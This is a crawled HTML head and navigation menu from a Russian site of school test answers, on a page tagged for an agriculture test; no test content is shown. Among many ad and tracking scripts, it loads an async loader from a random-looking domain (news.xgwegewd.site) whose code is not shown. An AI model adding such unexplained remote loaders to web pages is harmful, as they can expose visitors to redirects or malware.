

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/tag/test-s-otvetami-selskoe-hozyajstvo
body_size: 13944
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Тест с ответами: “Сельское хозяйство”</title>
<meta name="description" content="Все вопросы и ответы на тест “Сельское хозяйство”." />
<link rel="canonical" href="https://otvetzdes.ru/tag/test-s-otvetami-selskoe-hozyajstvo" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Тест с ответами: “Сельское хозяйство”" />
<meta property="og:description" content="Все вопросы и ответы на тест “Сельское хозяйство”." />
<meta property="og:url" content="https://otvetzdes.ru/tag/test-s-otvetami-selskoe-hozyajstvo" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://otvetzdes.ru/tag/test-s-otvetami-selskoe-hozyajstvo","url":"https://otvetzdes.ru/tag/test-s-otvetami-selskoe-hozyajstvo","name":"Тест с ответами: “Сельское хозяйство”","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"description":"Все вопросы и ответы на тест “Сельское хозяйство”.","breadcrumb":{"@id":"https://otvetzdes.ru/tag/test-s-otvetami-selskoe-hozyajstvo#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/tag/test-s-otvetami-selskoe-hozyajstvo#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Тест с ответами: “Сельское хозяйство”"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/tags/1204" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="archive tag tag-test-s-otvetami-selskoe-hozyajstvo tag-1204" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
